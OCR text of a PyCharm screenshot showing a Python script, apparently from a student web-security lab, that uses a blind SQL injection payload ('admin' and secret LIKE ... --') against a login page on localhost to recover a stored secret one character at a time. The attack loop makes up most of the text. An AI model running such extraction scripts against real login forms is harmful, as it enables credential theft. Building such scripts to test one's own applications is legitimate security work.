 PC File Edit View Navigate Code Refactor Run Tools VCS Window Help Host - SQLinjectionBruteforce.py - PyCharm - Administrator
Host HOD-proj SQLinjectionBruteforce.py SQLinjectionBruteforce
1: Project
7: Structure
2: Favorites
Project
Host C:\Users\nct28\Desktop\Shared\fpt\Host
DB Browser for SQLite
HOD-proj
index.py
login.html
login.py
proj.db
SQLinjectionBruteforce.py
IAM-proj
python-webapp
External Libraries
Scratches and Consoles
index.py login.py SQLinjectionBruteforce.py
check Aa W .* 3 results
4
5 cSetReady = 0
6 chars = 'abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ01234567890-'
7 filtered = ''
8 passwd = ''
9
10 url = 'http://localhost:8000/'
11
12 param = 'pass=&user='
13 SQLi = "admin' and secret LIKE '{}' --"
14 correctResponse = 'success'
15
16 browser = requests.Session()
17
18 def inject(char):
19 global passwd
20 payload = url + '?' + param + SQLi.format(passwd + char + '%')
21 try:
22 r = browser.get(payload)
23 if correctResponse in r.text :
24 passwd += char
25 print(passwd)
26 except Exception as e:
27 print("erro ", end='')
28
29 def  getCharSet(char):
30 global filtered
31 global cSetReady
32 payload = url + '?' + param  + SQLi.format('%' + char + '%')
33 print(payload)
34 r = browser.get(payload)
35 if correctResponse in r.text :
36 filtered += char
37 cSetReady += 1
38 print(r.text)
39
40
41 print('getting charset .... ')
42 for char in chars:
43 time.sleep(0.1)
44 getCharSet(char)
45 while cSetReady != len(chars):
46 pass
Windows Defender might be impacting your
build and IDE performance. PyCharm checked the
following directories:
C:\Users\nct28\Desktop\Shared\fpt\Host
Fix... Actions
PyCharm 2020.1.3 available
Update...
6: TODO 4: Run Terminal Python Console 2 Event Log
Windows Defender might be impacting your build and IDE performance. PyCharm checked the following directories: // C:\Users\nct28\Desktop\Shared\fpt\Host // Fix... // Don't show again // Don't show again for this project (today 9:09 PM) 16:29 CRLF UTF-8 4 spaces Python 3.8